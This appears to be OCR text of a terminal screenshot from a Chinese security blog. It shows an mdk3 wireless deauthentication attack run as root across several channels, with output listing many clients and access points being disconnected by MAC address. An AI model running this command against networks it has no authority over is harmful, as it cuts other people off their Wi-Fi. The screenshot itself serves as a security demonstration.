 root@qiye: ~/wlan
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@qiye:~/wlan# mdk3 wlan1 d -c 6,11,4,3,13,7
Disconnecting between: 68:3E:34:97:E2:53 and: 0C:DA:41:08:F2:90 on channel: 6
Disconnecting between: 68:3E:34:97:E2:53 and: 0C:DA:41:08:F2:90 on channel: 6
Disconnecting between: FF:FF:FF:FF:FF:FF and: 0C:DA:41:08:F3:31 on channel: 11
Disconnecting between: 48:5D:60:86:B9:1D and: 0C:DA:41:07:3A:10 on channel: 11
Disconnecting between: FF:FF:FF:FF:FF:FF and: 0C:DA:41:07:46:11 on channel: 11
Disconnecting between: FF:FF:FF:FF:FF:FF and: 0C:DA:41:07:46:11 on channel: 11
Disconnecting between: FF:FF:FF:FF:FF:FF and: FC:D7:33:DE:F3:8A on channel: 7
Disconnecting between: FF:FF:FF:FF:FF:FF and: 84:D9:31:4C:89:B1 on channel: 6
Disconnecting between: FF:FF:FF:FF:FF:FF and: 0C:DA:41:08:EC:B0 on channel: 6
Disconnecting between: FF:FF:FF:FF:FF:FF and: 0C:DA:41:07:3A:11 on channel: 11
Disconnecting between: FF:FF:FF:FF:FF:FF and: 0C:DA:41:07:46:11 on channel: 11
Disconnecting between: 33:33:00:00:00:16 and: 0C:DA:41:07:3A:11 on channel: 11
Disconnecting between: 74:AC:5F:A2:19:80 and: 0C:DA:41:08:F9:B0 on channel: 11
Disconnecting between: FF:FF:FF:FF:FF:FF and: 0C:DA:41:07:3A:11 on channel: 13
Disconnecting between: FF:FF:FF:FF:FF:FF and: 0C:DA:41:07:3A:11 on channel: 13
Disconnecting between: FF:FF:FF:FF:FF:FF and: FC:D7:33:DE:F3:8A on channel: 7
Disconnecting between: FF:FF:FF:FF:FF:FF and: 84:D9:31:4C:89:B1 on channel: 6
Disconnecting between: 01:00:5E:00:00:16 and: 84:D9:31:4C:89:B1 on channel: 6
Disconnecting between: 01:00:5E:00:00:FC and: 84:D9:31:4C:89:B1 on channel: 6
Disconnecting between: FF:FF:FF:FF:FF:FF and: 84:D9:31:4C:89:B1 on channel: 6
Disconnecting between: 33:33:00:00:00:16 and: 0C:DA:41:08: on channel: 6
七夜安全博客
Packets sent: 2241 - Speed: 144 packets/sec
文章来源--博客园:七夜的故事